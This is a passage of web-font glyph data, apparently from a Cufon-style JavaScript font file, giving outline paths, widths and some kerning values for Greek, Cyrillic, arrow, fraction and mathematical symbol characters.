94,42,-94,96v0,46,43,93,96,93v46,0,93,-43,93,-95v0,-47,-41,-93,-95,-94xm80,-144r127,0v12,2,18,8,17,19v-1,12,-8,18,-18,18r-127,0v-22,-2,-23,-37,1,-37","w":283},"\u0399":{"d":"19,-242v-2,-20,29,-18,49,-18v25,0,23,38,1,37r2,0r-1,192v9,0,17,6,17,19v0,24,-27,16,-50,17v-27,1,-17,-39,-2,-36r0,-192r2,0v-11,0,-17,-6,-18,-19","w":102},"\u039a":{"d":"8,-239v0,-25,36,-21,36,-1r0,102v86,-81,106,-115,126,-116v24,6,18,24,1,41r-78,79r91,113v2,33,-28,33,-44,3r-74,-90r-22,22v-6,32,17,91,-18,91v-10,0,-18,-6,-18,-18r0,-226","w":196},"\u039b":{"d":"114,-196r-74,194v-13,13,-32,8,-34,-13r89,-235v15,-15,28,-8,37,16r83,222v-2,23,-30,22,-37,2v-41,-115,-64,-176,-64,-186","w":216},"\u039c":{"d":"47,-154r0,142v-1,21,-35,24,-36,-1r0,-224v2,-28,35,-27,38,1r81,180v1,-5,64,-149,86,-195v11,-12,33,-7,32,14r0,224v0,25,-37,21,-36,1r0,-142v-44,99,-67,150,-69,153v-20,14,-27,2,-39,-25","w":259},"\u039d":{"d":"187,-66r0,-174v2,-23,36,-23,36,0r0,227v-5,26,-32,22,-46,-7r-129,-165r0,172v0,21,-36,25,-36,0r0,-224v0,-27,31,-26,38,-4v6,7,52,65,137,175","w":233},"\u039e":{"d":"24,-257r155,0v12,3,18,8,17,20v0,10,-7,16,-20,16r-150,0v-25,0,-20,-36,-2,-36xm46,-146r112,0v25,0,21,36,0,36r-112,0v-10,0,-16,-7,-18,-19v3,-12,9,-17,18,-17xm26,-31r152,0v26,0,21,36,0,36r-152,0v-10,0,-16,-6,-18,-19v3,-12,9,-17,18,-17","w":203},"\u039f":{"d":"13,-127v-2,-65,61,-131,132,-131v63,0,131,59,131,132v0,65,-57,131,-133,131v-65,0,-127,-58,-130,-132xm145,-221v-47,-1,-95,40,-95,96v0,47,42,94,97,94v46,0,93,-44,93,-95v0,-47,-41,-94,-95,-95","w":284},"\u03a0":{"d":"28,-257r154,0v11,2,17,8,17,17r0,229v0,9,-7,15,-19,16v-12,-2,-18,-8,-18,-18r0,-207r-114,0r0,208v-1,21,-36,23,-36,-1r0,-224v1,-13,6,-20,16,-20","w":208},"\u03a1":{"d":"163,-182v1,55,-48,90,-116,81r0,89v-1,21,-37,24,-37,-1r0,-225v1,-34,48,-16,77,-20v35,-4,76,34,76,76xm126,-180v2,-34,-37,-46,-79,-41r0,84v43,2,77,0,79,-43","w":166},"\u03a3":{"d":"69,-29r100,0v23,0,20,34,1,34r-140,0v-20,-3,-23,-25,-2,-38r70,-82r-83,-95v-6,-12,3,-26,13,-26r142,0v21,2,22,34,-2,34r-100,0v46,57,67,68,70,88v-14,29,-49,58,-69,85","w":197},"\u03a4":{"d":"28,-258r164,0v22,2,24,37,-2,37r-62,0r0,209v0,9,-5,17,-18,17v-10,0,-18,-6,-18,-18r0,-208v-29,-3,-80,10,-81,-19v3,-12,9,-18,17,-18","w":221},"\u03a5":{"d":"108,-158v55,-71,47,-94,79,-99v26,11,13,25,-8,57r-53,80r0,106v-1,25,-30,25,-36,4r0,-110v-24,-41,-55,-75,-76,-119v4,-25,30,-23,38,-3","w":217},"\u03a6":{"d":"160,-53v31,-2,84,-37,77,-77v1,-31,-37,-66,-77,-70r0,147xm124,-200v-34,2,-80,38,-77,73v-5,33,39,68,77,74r0,-147xm10,-127v4,-53,48,-99,114,-105v-7,-31,35,-34,36,-9r0,8v52,3,119,55,115,107v-4,52,-49,96,-110,105v-3,0,-5,-2,-5,-4v1,18,0,29,-19,30v-15,-3,-18,-11,-17,-26v-51,-2,-118,-55,-114,-106","w":286},"\u03a7":{"d":"13,-234v-5,-25,25,-33,35,-12r71,90r77,-99v14,-7,27,-2,29,16v-17,35,-60,79,-84,113r82,105v5,13,-3,26,-16,26v-8,0,-15,-5,-20,-15r-68,-87r-77,98v-12,10,-33,0,-30,-16v12,-23,64,-83,84,-112v-54,-68,-81,-103,-83,-107","w":235},"\u03a8":{"d":"98,-76v-45,-8,-94,-59,-88,-109v3,-27,-11,-77,20,-73v37,5,5,74,24,105v11,19,23,32,44,37r0,-122v-1,-27,37,-24,37,-4r0,127v42,-8,60,-63,52,-126v2,-23,37,-23,37,1r0,59v5,47,-42,95,-89,105v-5,30,15,81,-19,81v-29,0,-15,-53,-18,-81","w":235},"\u03a9":{"d":"145,-221v-52,-3,-99,43,-99,95v0,46,30,85,81,96v20,4,11,35,-7,35r-85,0v-25,-1,-20,-38,0,-36r14,0v-21,-21,-39,-60,-39,-96v0,-63,62,-131,133,-131v64,0,133,61,132,131v0,37,-13,68,-39,95v19,-1,38,3,34,20v-8,34,-68,17,-104,17v-10,0,-16,-7,-18,-20v3,-11,8,-17,17,-17v11,0,29,-7,48,-26v60,-60,12,-158,-68,-163","w":291},"\u03aa":{"d":"33,-265v-27,-1,-21,-39,1,-36v22,3,22,34,-1,36xm64,-283v-1,-12,7,-18,20,-18v24,0,22,35,-2,36v-12,-2,-18,-8,-18,-18xm25,-239v-3,-20,28,-18,48,-18v25,0,22,38,1,37r2,0r-1,189v9,0,16,6,16,19v0,24,-27,16,-49,17v-26,1,-16,-39,-2,-36r0,-189r3,0v-11,0,-17,-6,-18,-19","w":113},"\u03ab":{"d":"80,-265v-26,-1,-22,-40,1,-37v24,3,23,34,-1,37xm129,-265v-24,-2,-23,-38,2,-37v24,2,22,36,-2,37xm104,-158v54,-71,49,-94,79,-99v26,11,14,25,-7,57r-53,80r0,106v-2,25,-31,26,-37,4r0,-110v-24,-41,-55,-75,-76,-119v4,-24,31,-24,38,-3","w":213},"\u03ac":{"d":"168,-89v-8,-75,-118,-76,-121,0v-1,30,23,58,60,58v30,0,53,-28,61,-58xm142,-237v0,17,-48,73,-57,25v-1,-3,23,-42,39,-43v12,3,18,9,18,18xm106,-184v32,0,61,16,81,47v1,-3,4,-16,13,-37v8,-18,35,-8,34,9v-1,3,-10,29,-28,76v18,48,28,74,28,77v-11,29,-36,19,-42,-14r-5,-14v-15,23,-47,45,-85,45v-42,0,-91,-46,-91,-94v0,-46,42,-94,95,-95","w":248},"\u03ad":{"d":"77,5v-45,8,-86,-59,-48,-94v-38,-34,-12,-96,48,-95v21,0,59,16,66,45v0,10,-7,16,-20,18v-18,-2,-55,-52,-71,-11v-13,34,53,12,53,43v0,29,-54,6,-52,38v1,13,10,20,24,20v15,3,59,-56,68,-6v-4,18,-38,44,-68,42xm114,-237v-1,18,-48,72,-57,26v-1,-4,23,-43,39,-43v12,3,18,8,18,17","w":158},"\u03ae":{"d":"102,-145v-32,-2,-57,24,-56,67v-5,30,15,84,-18,84v-9,0,-18,-5,-18,-17r0,-150v-2,-26,36,-23,36,-4r0,3v54,-47,146,0,146,70r0,155v0,9,-6,14,-19,16v-11,-3,-16,-8,-16,-17v-8,-81,29,-203,-55,-207xm134,-234v-1,18,-47,71,-57,26v-1,-4,23,-43,39,-43v12,3,18,8,18,17","w":209},"\u03af":{"d":"23,-163v-2,-26,37,-21,36,-3r0,154v-1,19,-36,25,-36,0r0,-151xm72,-232v-1,17,-48,73,-56,25v-1,-4,22,-42,38,-43v12,3,18,9,18,18","w":82},"\u03b0":{"d":"108,5v-49,0,-97,-38,-93,-96v2,-32,-13,-88,19,-91v31,7,10,55,16,85v-1,43,21,64,56,67v28,2,55,-22,55,-59v0,-32,-13,-91,19,-93v33,9,13,65,17,100v5,40,-43,87,-89,87xm41,-217v0,-25,41,-20,39,1v-1,13,-9,19,-20,19v-13,0,-19,-9,-19,-20xm131,-217v0,-25,41,-20,39,1v-1,13,-9,19,-20,19v-13,0,-19,-9,-19,-20xm136,-232v-1,17,-48,73,-57,25v-1,-4,23,-43,39,-43v12,3,18,9,18,18","w":211},"\u03b1":{"d":"170,-89v-8,-75,-118,-76,-121,0v-1,30,23,57,60,58v29,1,54,-27,61,-58xm108,-184v32,0,61,16,81,47v1,-3,4,-16,13,-37v8,-18,35,-8,34,9v-1,3,-9,29,-27,76v18,48,27,74,27,77v-11,29,-36,19,-42,-14r-5,-14v-15,23,-47,45,-84,45v-43,0,-92,-46,-92,-94v0,-46,42,-94,95,-95","w":248},"\u03b2":{"d":"66,-150v32,2,54,-6,54,-37v0,-39,-63,-45,-70,-6v7,62,-27,158,39,160v21,0,40,-13,41,-40v2,-28,-26,-44,-63,-39v-24,-2,-25,-34,-1,-38xm85,-257v58,0,100,82,51,124v59,40,30,138,-47,138v-16,0,-30,-4,-40,-11v-5,30,15,85,-19,86v-11,0,-18,-5,-18,-16r0,-252v-2,-32,32,-69,73,-69","w":175},"\u03b3":{"d":"97,-59v30,-76,47,-115,49,-118v12,-10,32,-2,30,13r-62,159v-5,31,15,82,-18,87v-34,-5,-12,-58,-18,-90r-62,-156v7,-28,37,-22,42,10","w":185},"\u03b4":{"d":"11,-91v0,-41,34,-79,68,-94r-56,-42v-11,-14,0,-38,19,-30r125,0v23,-1,21,37,6,37r-80,0v40,33,110,63,111,129v1,48,-42,96,-100,96v-43,0,-93,-47,-93,-96xm107,-150v-29,0,-57,22,-59,60v-1,29,24,58,61,58v28,0,57,-24,57,-61v0,-28,-25,-57,-59,-57","w":216},"\u03b5":{"d":"77,5v-45,8,-86,-59,-48,-94v-38,-34,-12,-96,48,-95v21,0,59,16,66,45v0,10,-7,16,-20,18v-18,-2,-55,-52,-71,-11v-13,34,53,12,53,43v0,29,-54,6,-52,38v1,13,10,20,24,20v15,3,59,-56,68,-6v-4,18,-38,44,-68,42","w":157},"\u03b6":{"d":"135,7v-59,3,-113,-46,-113,-110v0,-48,50,-90,83,-118v-26,-2,-71,9,-69,-19v1,-12,8,-18,17,-18r104,0v23,4,23,30,2,38v-51,45,-81,70,-86,77v-35,47,-3,116,63,113v29,5,47,26,47,55v0,26,-15,47,-47,54v-13,-2,-17,-8,-17,-19v-3,-16,28,-17,28,-36v0,-8,-4,-13,-12,-17","w":184},"\u03b7":{"d":"102,-145v-32,-2,-57,24,-56,67v-5,30,15,84,-18,84v-9,0,-18,-5,-18,-17r0,-150v-2,-26,36,-23,36,-4r0,3v54,-47,146,0,146,70r0,155v0,9,-6,14,-19,16v-11,-3,-16,-8,-16,-17v-8,-81,29,-203,-55,-207","w":207},"\u03b8":{"d":"105,5v-90,3,-106,-147,-67,-222v15,-29,39,-40,65,-40v86,-1,106,143,67,222v-14,29,-39,40,-65,40xm104,-221v-34,-3,-49,48,-49,77r98,0v2,-25,-16,-82,-49,-77xm54,-108v-1,24,16,85,50,78v31,5,47,-42,49,-78r-99,0","w":203},"\u03b9":{"d":"21,-163v-2,-25,35,-22,35,-3r0,154v-1,20,-35,25,-35,0r0,-151","w":77},"\u03ba":{"d":"175,-168v-3,20,-78,56,-72,57r71,91v-2,36,-24,28,-46,0r-57,-71r-22,14v-5,30,15,82,-18,82v-9,0,-15,-5,-18,-16r0,-164v0,-23,37,-26,36,0r0,55v63,-39,86,-67,108,-67v10,0,16,6,18,19","w":190},"\u03bb":{"d":"49,-227v-6,-16,1,-30,18,-29v8,0,13,5,17,14r106,222v8,27,-26,33,-36,13r-54,-112v-34,73,-54,113,-58,118v-18,19,-46,-5,-29,-26r65,-138","w":196},"\u03bc":{"d":"104,-30v28,0,52,-24,55,-59v3,-32,-13,-91,19,-93v11,3,17,9,17,18r0,153v0,9,-7,15,-19,16v-11,-2,-17,-7,-17,-18v-30,25,-83,24,-111,0v-6,32,16,84,-17,91v-10,0,-19,-6,-19,-18r0,-222v-2,-26,36,-23,36,-4v-2,65,-6,136,56,136","w":210},"\u03bd":{"d":"15,-165v3,-31,35,-26,42,4r51,106v38,-81,59,-123,62,-126v12,-11,33,-1,31,13v-9,26,-61,128,-79,167v-19,14,-27,3,-39,-22v-41,-88,-65,-134,-68,-142","w":214},"\u03be":{"d":"41,-145v-46,-27,-28,-114,36,-112v22,0,52,-3,50,19v-3,40,-76,-5,-76,43v0,25,23,29,43,21v26,6,23,38,-6,40v-60,26,-34,114,35,105v57,17,54,97,-6,108v-13,-3,-19,-7,-18,-19v-3,-17,31,-16,29,-35v-2,-14,-8,-20,-20,-19v-66,7,-125,-98,-67,-151","w":167},"\u03bf":{"d":"15,-88v0,-46,42,-94,93,-94v47,0,94,45,94,94v0,47,-41,93,-97,93v-41,0,-90,-46,-90,-93xm108,-145v-28,0,-56,21,-57,58v-1,29,23,56,59,56v27,0,55,-23,55,-59v0,-28,-24,-55,-57,-55","w":218},"\u03c0":{"d":"36,-147v-25,8,-31,-31,-13,-35r155,-1v23,5,22,31,1,37r-9,-1r0,135v-1,20,-36,24,-36,0r0,-135r-62,0r0,136v0,9,-7,15,-19,16v-11,-2,-17,-7,-17,-17r0,-135","w":204},"\u03c1":{"d":"199,-90v0,69,-96,126,-153,74v-6,34,16,87,-18,94v-9,0,-15,-5,-18,-17r0,-145v0,-55,34,-96,95,-101v47,-4,94,47,94,95xm104,-148v-29,0,-56,22,-57,59v-1,29,24,57,60,57v28,0,55,-24,56,-60v1,-27,-26,-56,-59,-56","w":208},"\u03c2":{"d":"14,-85v-5,-52,40,-99,94,-99v26,0,37,7,35,24v-2,19,-18,15,-35,14v-29,-2,-57,20,-57,57v0,34,26,58,73,58v59,18,58,102,-6,113v-13,-3,-19,-8,-18,-20v-3,-18,32,-15,29,-37v1,-9,-7,-20,-19,-19v-46,4,-91,-40,-96,-91","w":175},"\u03c3":{"d":"10,-86v0,-51,45,-94,104,-95r98,-1v22,4,22,30,1,36r-36,0v49,57,3,151,-77,151v-43,0,-90,-45,-90,-91xm102,-146v-27,-1,-56,25,-57,58v-1,30,24,56,61,57v27,0,54,-26,55,-59v1,-28,-25,-55,-59,-56","w":238},"\u03c4":{"d":"26,-184v47,4,106,2,155,1v22,4,22,30,1,36r-58,0r0,135v-1,25,-37,19,-36,0r0,-135v-27,-2,-74,8,-74,-18v0,-13,9,-14,12,-19","w":208},"\u03c5":{"d":"108,5v-49,0,-97,-38,-93,-96v2,-32,-13,-88,19,-91v31,7,10,55,16,85v-1,43,21,64,56,67v28,2,55,-22,55,-59v0,-32,-13,-91,19,-93v33,9,13,65,17,100v5,40,-43,87,-89,87","w":213},"\u03c6":{"d":"120,-35v42,-8,69,-84,17,-110v-9,-5,-16,2,-17,12r0,98xm59,-178v53,21,-29,50,-15,88v-1,23,15,43,39,53v6,-63,-24,-141,51,-146v29,-2,68,49,68,89v0,46,-38,88,-82,98v-4,29,13,74,-19,77v-31,-5,-14,-49,-18,-79v-37,-5,-77,-54,-77,-97v0,-33,18,-69,53,-83","w":213},"\u03c7":{"d":"110,-84v44,-62,44,-89,73,-98v12,2,18,8,18,18v0,15,-55,88,-69,114v20,35,55,77,69,114v-8,28,-31,19,-42,-6v-6,-8,-21,-32,-48,-75v-47,67,-47,91,-73,98v-10,0,-17,-7,-18,-20v-1,-3,46,-76,69,-111r-69,-110v2,-32,32,-28,42,1","w":217},"\u03c8":{"d":"104,4v-45,-6,-95,-59,-89,-110v4,-28,-11,-80,20,-78v29,2,15,44,17,71v3,46,18,67,52,78r0,-129v1,-15,7,-22,20,-20v11,1,17,8,17,16r0,134v25,-7,52,-36,52,-74v0,-27,-10,-76,18,-76v30,-1,17,54,19,82v4,49,-37,95,-89,107v-3,27,12,67,-19,68v-26,1,-16,-43,-18,-69","w":241},"\u03c9":{"d":"114,-12v-35,37,-103,11,-103,-43v0,-42,10,-83,34,-122v8,-14,35,-5,32,11v-5,24,-61,118,-11,134v41,13,32,-57,31,-98v6,-24,36,-21,36,4v0,24,2,52,0,74v-2,24,47,31,50,2v5,-42,-13,-70,-30,-116v8,-27,30,-19,42,8v26,62,48,163,-39,163v-17,0,-31,-5,-42,-17","w":232},"\u03ca":{"d":"39,-163v-2,-26,37,-21,36,-3r0,154v-1,20,-36,24,-36,0r0,-151xm13,-205v2,-24,36,-22,36,-2v1,13,-4,18,-18,21v-12,-2,-18,-9,-18,-19xm81,-186v-25,-2,-24,-38,2,-37v24,2,22,36,-2,37","w":103},"\u03cb":{"d":"79,-192v-27,-1,-21,-40,1,-37v24,3,23,34,-1,37xm128,-192v-24,-2,-23,-38,2,-37v24,2,22,36,-2,37xm108,5v-49,0,-97,-38,-93,-96v2,-32,-13,-88,19,-91v31,7,10,55,16,85v-1,43,21,64,56,67v28,2,55,-22,55,-59v0,-32,-13,-91,19,-93v33,9,13,65,17,100v5,40,-43,87,-89,87","w":212},"\u03cc":{"d":"15,-88v0,-46,42,-94,93,-94v47,0,94,45,94,94v0,47,-41,93,-97,93v-41,0,-90,-46,-90,-93xm108,-145v-28,0,-56,21,-57,58v-1,29,23,56,59,56v27,0,55,-23,55,-59v0,-28,-24,-55,-57,-55xm133,-232v-1,18,-48,72,-57,26v-1,-4,23,-43,39,-43v12,3,18,8,18,17","w":216},"\u03cd":{"d":"133,-236v0,17,-48,73,-56,25v-1,-4,23,-43,39,-43v12,3,17,9,17,18xm108,5v-49,0,-97,-38,-93,-96v2,-32,-13,-88,19,-91v31,7,10,55,16,85v-1,43,21,64,56,67v28,2,55,-22,55,-59v0,-32,-13,-91,19,-93v33,9,13,65,17,100v5,40,-43,87,-89,87","w":207},"\u03ce":{"d":"114,-12v-35,37,-103,11,-103,-43v0,-42,10,-83,34,-122v8,-14,35,-5,32,11v-5,24,-61,118,-11,134v41,13,32,-57,31,-98v6,-24,36,-21,36,4v0,24,2,52,0,74v-2,24,47,31,50,2v5,-42,-13,-70,-30,-116v8,-27,30,-19,42,8v26,62,48,163,-39,163v-17,0,-31,-5,-42,-17xm147,-234v0,17,-48,73,-56,25v-1,-4,23,-42,39,-42v12,3,17,8,17,17","w":230},"\u2015":{"d":"29,-115v92,6,197,0,293,2v27,-5,35,30,9,38r-298,0v-22,-3,-19,-36,-4,-38r0,-2","w":352},"\u2017":{"d":"18,0r156,0v13,2,19,7,18,20v-1,11,-9,17,-18,17r-156,0v-11,0,-17,-7,-19,-20v3,-11,10,-17,19,-17","w":167},"\u201b":{"d":"59,-175v-26,-8,-43,-34,-40,-56v5,-33,10,-46,30,-46v10,0,17,8,17,22v-18,26,-5,38,2,71v-2,4,-5,7,-9,9","w":79},"\u2030":{"d":"22,-191v-1,-34,26,-65,71,-68v33,-2,67,33,67,68v0,35,-27,66,-69,69v-35,2,-67,-30,-69,-69xm229,-253v12,-11,32,-1,30,15v-49,77,-123,164,-178,240v-14,7,-32,0,-30,-16v0,-5,8,-15,20,-31xm124,-191v-2,-42,-65,-44,-65,1v0,36,58,43,64,5xm150,-59v-3,-37,31,-69,69,-72v34,-2,68,30,69,71v1,33,-28,66,-70,67v-32,1,-65,-30,-68,-66xm225,-94v-39,-8,-54,54,-15,63v22,4,41,-6,41,-32v0,-15,-8,-27,-26,-31xm290,-60v-3,-36,29,-70,68,-71v33,-2,69,27,69,70v0,33,-28,66,-70,67v-31,1,-64,-30,-67,-66xm358,-95v-34,-4,-45,56,-9,64v23,4,40,-6,41,-33v1,-17,-12,-28,-32,-31","w":438},"\u2032":{"d":"18,-196v16,-41,13,-59,37,-60v14,2,19,8,18,21v0,4,-10,19,-31,46v-8,9,-22,6,-24,-7","w":79},"\u2033":{"d":"19,-196v15,-40,14,-58,37,-60v13,3,20,8,19,21v0,4,-10,19,-31,46v-8,9,-23,6,-25,-7xm118,-235v-1,6,-41,83,-56,41v0,-3,6,-21,20,-52v12,-16,37,-5,36,11","w":118},"\u203c":{"d":"25,-243v2,-22,38,-21,38,1r0,169v-2,25,-38,20,-38,0r0,-170xm19,-18v0,-33,47,-27,47,-2v0,15,-6,25,-24,25v-12,0,-23,-7,-23,-23xm96,-243v2,-22,38,-21,38,1r0,169v-2,25,-38,20,-38,0r0,-170xm90,-18v0,-33,47,-27,47,-2v0,15,-6,25,-24,25v-12,0,-23,-7,-23,-23","w":149},"\u203e":{"d":"20,-226v0,-19,10,-20,25,-18v35,5,87,-17,95,18v-1,34,-66,13,-103,20v-11,-4,-17,-11,-17,-20","w":147},"\u207f":{"d":"71,-166v-34,0,-32,41,-32,78v0,15,-25,17,-25,0r0,-90v-1,-18,25,-16,25,-3v2,-11,17,-10,32,-11v26,-1,59,26,56,55v-2,22,11,58,-13,61v-32,-10,12,-90,-43,-90","w":138},"\u2105":{"d":"231,-253v13,-9,29,-3,30,15v-41,65,-63,84,-181,239v-13,9,-33,0,-29,-16v57,-87,191,-250,180,-238xm9,-188v0,-57,91,-100,119,-39v-9,30,-30,-1,-52,-1v-19,0,-38,15,-38,40v0,31,43,54,69,27v11,-3,19,0,21,13v2,10,-29,28,-53,28v-30,0,-66,-34,-66,-68xm169,-63v0,-33,31,-67,68,-67v33,0,67,33,67,67v0,34,-29,67,-70,67v-30,0,-65,-33,-65,-67xm275,-64v-1,-48,-74,-49,-77,0v-1,21,15,40,40,40v18,1,37,-16,37,-40","w":310},"\u2113":{"d":"17,-60v-1,-3,14,-25,35,-55v4,-61,-20,-142,47,-142v26,0,49,17,49,50v0,32,-44,74,-60,103r0,62v-2,18,18,6,23,6v9,0,14,6,17,18v-9,34,-66,29,-75,-8r-1,-23v-9,13,-34,11,-35,-11xm88,-169v17,-28,24,-28,23,-42v-4,-12,-23,-12,-23,5r0,37","w":148},"\u2126":{"d":"152,-221v-52,-3,-98,43,-99,95v0,46,30,85,80,96v19,4,12,35,-6,35r-86,0v-25,-1,-20,-38,0,-36r15,0v-22,-20,-39,-60,-39,-96v0,-63,62,-131,132,-131v64,0,133,61,133,131v0,37,-13,68,-39,95v19,-1,38,3,34,20v-8,34,-68,17,-104,17v-10,0,-16,-7,-18,-20v3,-11,8,-17,17,-17v11,0,28,-8,47,-26v60,-59,13,-158,-67,-163","w":300},"\u212e":{"d":"12,-88v-2,-46,41,-93,93,-94v48,-1,97,39,94,99v-1,12,-8,17,-18,17r-128,0v7,27,53,49,86,25v15,0,22,7,22,19v0,14,-22,25,-56,27v-47,2,-91,-39,-93,-93xm162,-101v-2,-15,-33,-52,-59,-44v-23,-3,-47,22,-53,44r112,0","w":206},"\u215b":{"d":"204,-255v13,-9,29,-3,30,15v-41,68,-63,84,-182,241v-13,9,-33,0,-30,-16v58,-86,192,-252,182,-240xm30,-238v0,-16,38,-28,46,-9r0,133v-4,16,-20,15,-26,2r0,-115v-11,3,-20,-3,-20,-11xm177,-79v-20,-23,-3,-68,32,-68v31,0,56,45,31,69v33,25,11,84,-33,84v-37,0,-67,-62,-30,-85xm213,-121v-21,-4,-26,27,-7,31v12,2,16,-5,19,-16v0,-8,-4,-13,-12,-15xm208,-19v30,-1,30,-45,0,-46v-24,-1,-32,40,-6,45v1,0,3,1,6,1","w":263},"\u215c":{"d":"211,-255v13,-9,29,-3,31,15v-41,68,-64,84,-183,241v-13,9,-33,0,-29,-16v0,-4,9,-17,26,-39v96,-124,147,-192,155,-201xm185,-79v-21,-22,-3,-68,32,-68v32,0,56,46,30,69v33,25,12,84,-33,84v-38,0,-67,-63,-29,-85xm220,-121v-21,-4,-26,28,-6,31v10,2,17,-4,18,-16v0,-8,-4,-13,-12,-15xm216,-19v27,0,30,-44,0,-46v-25,-1,-34,39,-7,45v1,0,4,1,7,1xm21,-179v26,-4,13,42,41,36v23,2,32,-46,4,-46v-11,0,-17,-4,-17,-14v0,-19,30,-4,29,-30v0,-14,-28,-19,-31,0v0,11,-6,16,-15,15v-8,-1,-11,-6,-11,-13v0,-21,15,-38,42,-41v31,-5,55,46,31,70v31,25,16,86,-35,84v-25,5,-63,-37,-38,-61","w":267},"\u215d":{"d":"222,-255v13,-9,29,-3,30,15v-41,68,-63,84,-182,241v-13,9,-33,0,-30,-16v58,-86,192,-252,182,-240xm195,-79v-21,-22,-3,-68,32,-68v31,0,56,45,31,69v33,25,11,84,-34,84v-37,0,-66,-62,-29,-85xm226,-121v-17,-1,-21,28,-2,31v11,1,17,-5,19,-16v0,-9,-6,-15,-17,-15xm226,-19v29,0,29,-44,0,-46v-24,-1,-32,40,-6,45v1,0,3,1,6,1xm36,-150v5,24,46,23,46,-6v0,-22,-25,-24,-51,-24v-23,0,-10,-44,-13,-66v4,-20,49,-12,73,-12v14,0,17,26,0,26r-47,0r0,27v38,-5,61,15,64,49v4,47,-74,70,-95,19v-6,-14,-4,-30,9,-31v9,0,14,6,14,18","w":275},"\u215e":{"d":"202,-255v13,-9,30,-4,31,15v-41,68,-63,84,-182,241v-13,9,-33,0,-30,-16v0,-4,10,-17,27,-39v96,-124,146,-192,154,-201xm176,-79v-21,-22,-3,-68,32,-68v32,0,56,46,30,69v34,25,13,84,-33,84v-37,0,-67,-63,-29,-85xm207,-121v-17,-1,-21,28,-2,31v11,1,17,-5,19,-16v0,-9,-6,-15,-17,-15xm207,-19v29,0,29,-44,0,-46v-25,-2,-32,40,-6,45v1,0,3,1,6,1xm81,-231v-22,-2,-61,9,-62,-14v2,-8,5,-11,11,-11r74,0v13,3,14,12,7,23r-72,127v-10,7,-22,1,-21,-11v1,-3,22,-41,63,-114","w":262},"\u2190":{"d":"105,-183v34,8,19,35,-11,46r225,0v24,1,20,35,0,35r-225,0v10,9,29,12,30,30v-2,12,-8,17,-20,16v-5,-1,-30,-19,-76,-46v-21,-12,-15,-32,10,-41v40,-26,63,-40,67,-40","w":338},"\u2191":{"d":"61,-179v-17,23,-15,30,-31,30v-26,-14,-15,-22,3,-51v16,-25,40,-90,69,-34v24,46,40,58,39,69v-7,26,-30,19,-40,-6r-5,-8r0,224v0,9,-6,16,-18,17v-11,-2,-17,-9,-17,-18r0,-223","w":146},"\u2192":{"d":"254,-137v-18,-14,-30,-9,-30,-30v0,-8,5,-16,16,-16v5,0,23,13,56,32v28,16,53,31,20,51v-50,30,-66,45,-76,44v-29,-12,-17,-32,14,-46r-225,0v-10,0,-15,-7,-17,-19v3,-11,8,-16,16,-16r226,0","w":335},"\u2193":{"d":"58,-243v0,-16,35,-24,35,-1r0,225v9,-10,12,-30,29,-31v28,12,18,23,-1,51v-16,24,-39,89,-68,35v-24,-45,-41,-58,-40,-69v2,-22,33,-23,39,3r7,10","w":142},"\u2194":{"d":"107,-181v34,10,10,38,-12,45r164,0v-16,-13,-27,-10,-28,-29v0,-9,5,-15,17,-16v5,0,23,9,51,29v26,18,40,14,40,33v0,9,-6,14,-15,19v-50,28,-61,44,-79,44v-29,-12,-9,-35,15,-45r-167,0v19,14,29,11,31,30v0,9,-6,17,-17,17v-4,0,-24,-13,-60,-34v-31,-18,-45,-31,-16,-48v47,-28,63,-44,76,-45","w":344},"\u2195":{"d":"59,-181v-13,18,-12,27,-28,31v-11,0,-17,-6,-18,-19v2,-6,18,-32,46,-76v6,-18,30,-16,35,3v28,47,44,66,44,75v-6,26,-32,20,-40,-4r-4,-7r0,161v7,-10,13,-28,28,-28v33,16,15,25,-9,63v-19,31,-17,42,-38,44v-8,0,-12,-8,-19,-19v-26,-44,-42,-66,-42,-70v5,-27,30,-22,40,3r5,9r0,-166","w":145},"\u21a8":{"d":"65,-181v-13,18,-12,27,-28,31v-11,0,-19,-6,-19,-19v2,-6,18,-32,46,-76v6,-18,30,-16,35,3v28,47,44,66,44,75v-9,36,-37,7,-44,-11r0,161v7,-10,13,-28,28,-28v33,16,15,25,-9,63v-19,31,-17,42,-38,44v-8,0,-12,-8,-19,-19v-26,-44,-42,-66,-42,-70v5,-27,30,-22,40,3r6,9r0,-166","w":154},"\u221f":{"d":"15,-205v-2,-26,36,-23,35,-4r0,179r178,0v10,0,15,6,17,19v-3,11,-8,16,-17,16r-196,0v-9,0,-17,-5,-17,-17r0,-193","w":251},"\u2229":{"d":"13,-166v-3,-44,42,-92,94,-92v45,0,94,38,94,92r0,155v0,9,-7,15,-19,16v-11,-2,-18,-7,-18,-16r0,-141v2,-47,-22,-69,-57,-69v-33,0,-57,21,-57,69r0,140v0,9,-7,16,-19,17v-12,-2,-18,-8,-18,-18r0,-153","w":214},"\u2260":{"d":"78,-114v-25,-2,-53,8,-54,-20v4,-25,29,-17,54,-18v-11,-31,33,-41,35,-15r0,15v26,1,53,-8,56,20v-4,26,-31,16,-56,18r0,21v24,0,59,-4,56,20v-3,26,-31,16,-56,18v1,18,-2,35,-19,33v-17,-2,-17,-15,-16,-33v-25,-2,-53,8,-54,-20v-1,-20,31,-19,54,-18r0,-21","w":180},"\u2261":{"d":"31,-85v-26,-7,-17,-48,9,-38r132,0v21,-2,26,33,4,38r-145,0xm31,-153v-26,-7,-17,-48,9,-38r132,-1v19,-2,27,34,4,39r-145,0xm30,-16v-26,-7,-16,-47,9,-38r132,-1v19,-2,27,34,4,39r-145,0","w":204},"\u0401":{"d":"59,-269v-23,-2,-23,-35,2,-35v22,3,20,33,-2,35xm92,-286v1,-24,34,-25,35,0v0,9,-5,14,-17,17v-11,-2,-18,-8,-18,-17xm13,-256r140,-1v11,0,16,6,18,19v-2,11,-9,17,-19,17r-117,0r0,80v35,6,91,-16,101,17v-4,31,-66,12,-101,17r0,77r120,0v9,0,14,6,16,18v-3,11,-8,16,-16,16r-138,0v-11,-2,-17,-8,-17,-17r0,-226v2,-11,6,-17,13,-17","w":180,"k":{"\u0458":42,"\u0442":50}},"\u0402":{"d":"188,-152v-36,-2,-64,26,-64,67v0,30,13,87,-18,89v-9,0,-17,-5,-17,-17r0,-210v-29,-3,-80,11,-81,-19v2,-11,8,-16,16,-16r163,0v24,1,25,35,0,35r-63,0r0,57v58,-53,158,-4,158,78v0,45,-48,95,-94,92v-8,0,-15,-6,-16,-18v0,-11,8,-17,24,-17v69,0,68,-118,-8,-121","w":287,"k":{"\u04ae":49,"\u1ef2":49,"\u0458":36,"\u0422":53,"\u040b":56,"\u0402":55}},"\u0403":{"d":"153,-259v10,0,15,5,16,17v-2,12,-8,18,-17,18r-110,0r